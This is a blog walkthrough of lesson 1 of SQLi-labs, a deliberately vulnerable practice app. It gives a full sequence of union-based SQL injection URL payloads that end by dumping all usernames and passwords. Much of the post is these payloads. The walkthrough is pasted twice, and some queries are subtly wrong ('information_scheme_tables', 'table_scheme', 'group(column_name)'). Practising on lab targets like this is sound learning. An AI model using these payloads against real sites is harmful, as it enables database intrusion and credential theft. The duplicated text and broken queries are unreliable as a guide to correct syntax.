AUDI SQLi Labs Lesson 1 walkthrough
Hi,Everyone! This post is about audi sqli labs lesson 1. Audi Sqli labs is a vulnerable web application which is designed for practicing various forms of sqli injection.
You can download it from github: https://github.com/skyblueee/sqli-labs-php7 and follow this video: https://www.youtube.com/watch?v=Ri0e249x5PY for installation.
Lesson 1:

Let's add ?id=1 in the url.
Well, this means that ?id=1 works. Now, let's try to break this query. You can try different values of id such as 10000000, asdwqe,@, ' etc.
When you try ?id=1' , you will see an error message.
Let's analyse the error. The important part is : ''1'' LIMIT 0,1'
Remove the first single quote: '1'' LIMIT 0,1
Remove "LIMIT 0,1" : '1''
This means that our given input is being enclosed in a single quote(').
You can fix the query while keeping the value of id as 1' by commenting out the rest of the query thus the syntax error would be gone. MySql uses 3 types of comments: -- , # and /* */
You can use -- to fix the query.
When you give the value of ?id=1' --+ [Important remember to give space after the value to make that it is interpreted as a comment beginning.]
As you can use the query is fixed! Let's exploit this to dump the username and password of the users.
So,first step, you need to the number of columns present in the database. You can try query ?id=1' order by 1 --+ then ?id=1' order by 2 --+. Just keep increasing the value of order by till you get an error. In this case, we get an error at ?id=1' order by 4 --+
This means that number of columns is 3. You can use this knowledge to find the injectable columns by this query but you need to make the previous query i.e id=1 doesn't get executed. so, you will keep the value of id=-1. Thus, query you get is :
?id=-1' union select 1,2,3 --+
You know that column number 2 and 3 are injectable. Let's use to extract information about the database.
You can extract information such database (by using database()), system user ( by using system_user()), version (@@version). You can try to extract the database name and the user. You would use this query:
?id=-1' union select 1,user(),database() --+
From here onwards, you will be using a bit complex sql queries to extract the table information and its columns.
You can try the query to get all the table names:
?id=-1' union select 1,group_concat(table_name),3 from information_scheme_tables where table_scheme=database() --+
Bingo!! You got the table names and now let's get the names of their columns as well using this query:
?id=-1' union select 1,group(column_name),3 from information_schema.columns where table_schema=database() --+
Boom!! You now have the all the table columns. The new table column starts with id. This means that id,username,password belongs to the users table.
You can dump the username and password using this query:
?id=-1' union select 1,group_concat(username),group_concat(password) from users --+
Finally, you have the username and password dump using sql injection!
You can download it from github: https://github.com/skyblueee/sqli-labs-php7 and follow this video: https://www.youtube.com/watch?v=Ri0e249x5PY for installation.
Let's get started with lesson 1.
Lesson 1:
Let's add ?id=1 in the url.
Well, this means that ?id=1 works. Now, let's try to break this query. You can try different values of id such as 10000000, asdwqe,@, ' etc.
When you try ?id=1' , you will see an error message.
Let's analyse the error. The important part is : ''1'' LIMIT 0,1'
Remove the first single quote: '1'' LIMIT 0,1
Remove "LIMIT 0,1" : '1''
This means that our given input is being enclosed in a single quote(').
You can fix the query while keeping the value of id as 1' by commenting out the rest of the query thus the syntax error would be gone. MySql uses 3 types of comments: -- , # and /* */
You can use -- to fix the query.
When you give the value of ?id=1' --+ [Important remember to give space after the value to make that it is interpreted as a comment beginning.]
As you can use the query is fixed! Let's exploit this to dump the username and password of the users.
So,first step, you need to the number of columns present in the database. You can try query ?id=1' order by 1 --+ then ?id=1' order by 2 --+. Just keep increasing the value of order by till you get an error. In this case, we get an error at ?id=1' order by 4 --+
This means that number of columns is 3. You can use this knowledge to find the injectable columns by this query but you need to make the previous query i.e id=1 doesn't get executed. so, you will keep the value of id=-1. Thus, query you get is :
?id=-1' union select 1,2,3 --+
You know that column number 2 and 3 are injectable. Let's use to extract information about the database.
You can extract information such database (by using database()), system user ( by using system_user()), version (@@version). You can try to extract the database name and the user. You would use this query:
?id=-1' union select 1,user(),database() --+
From here onwards, you will be using a bit complex sql queries to extract the table information and its columns.
You can try the query to get all the table names:
?id=-1' union select 1,group_concat(table_name),3 from information_scheme_tables where table_scheme=database() --+
Bingo!! You got the table names and now let's get the names of their columns as well using this query:
?id=-1' union select 1,group(column_name),3 from information_schema.columns where table_schema=database() --+
Boom!! You now have the all the table columns. The new table column starts with id. This means that id,username,password belongs to the users table.
You can dump the username and password using this query:
?id=-1' union select 1,group_concat(username),group_concat(password) from users --+
Finally, you have the username and password dump using sql injection!
Things to do
- You can try executing different queries to extract information using this cheat sheet : http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet









waaw..such a amazing blog.. keep posting
ReplyDelete